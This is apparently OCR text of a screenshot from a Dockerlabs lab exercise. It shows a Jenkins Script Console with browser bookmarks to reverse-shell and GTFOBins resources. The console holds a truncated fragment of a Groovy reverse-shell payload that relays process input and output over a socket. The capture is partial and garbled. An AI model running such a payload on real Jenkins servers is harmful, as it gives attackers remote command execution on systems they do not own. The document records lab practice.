 172.17.0.5:8080/manage/script 70%
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips GitHub - R3DHULK/H…
Jenkins Search (CTRL+K) ? 3 2 jenkins administrador log out
Dashboard Manage Jenkins Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
lable()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run